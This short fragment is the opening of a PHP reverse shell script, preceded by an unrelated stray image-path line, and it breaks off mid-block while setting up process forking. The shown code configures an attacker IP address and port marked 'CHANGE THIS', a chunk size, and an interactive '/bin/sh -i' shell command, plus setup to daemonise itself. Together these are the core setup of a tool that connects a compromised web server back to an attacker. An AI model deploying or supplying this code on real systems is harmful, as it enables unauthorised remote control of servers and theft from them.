 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.163.128';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit